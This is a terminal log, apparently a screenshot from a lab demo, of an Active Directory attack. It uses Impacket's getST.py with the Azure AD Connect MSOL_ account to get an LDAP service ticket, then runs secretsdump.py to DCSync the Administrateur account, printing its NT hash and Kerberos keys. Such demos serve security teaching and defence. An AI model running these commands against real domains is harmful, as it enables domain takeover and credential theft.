 [May 28, 2024 – 13:30:56 (CEST)] IPHONE-DE-MARC ~ # getST.py -spn "LDAP/dc.azuredemo.local" -dc-ip 192.168.100.2 AZUREDEMO/MSOL_cdba84aa18dc@dc.azur
edemo.local
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
Password:
[*] Getting TGT for user
[*] Getting ST for user
[*] Saving ticket in MSOL_cdba84aa18dc@dc.azuredemo.local.ccache
[May 28, 2024 – 13:31:03 (CEST)] IPHONE-DE-MARC ~ #
[May 28, 2024 – 13:31:04 (CEST)] IPHONE-DE-MARC ~ # export KRB5CCNAME=MSOL_cdba84aa18dc@dc.azuredemo.local.ccache
[May 28, 2024 – 13:31:09 (CEST)] IPHONE-DE-MARC ~ #
[May 28, 2024 – 13:31:10 (CEST)] IPHONE-DE-MARC ~ # secretsdump.py -just-dc-user Administrateur -k dc.azuredemo.local
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
live.azuredemo.tech\Administrateur:500:aad3b435b51404eeaad3b435b51404ee:f988bb0bb0cb8c58f7b202ddeb0a5b3a:::
[*] Kerberos keys grabbed
live.azuredemo.tech\Administrateur:aes256-cts-hmac-sha1-96:4caf0804c6b4cf029f8c1ee63f1460d98757dadeab786e3b1cf7a8db7ff93b59
live.azuredemo.tech\Administrateur:aes128-cts-hmac-sha1-96:2c8fe0b8f264b38152e81398ae07607e
live.azuredemo.tech\Administrateur:des-cbc-md5:bf4a6e85ce73f2df
[*] Cleaning up...
[May 28, 2024 – 13:32:08 (CEST)] IPHONE-DE-MARC ~ #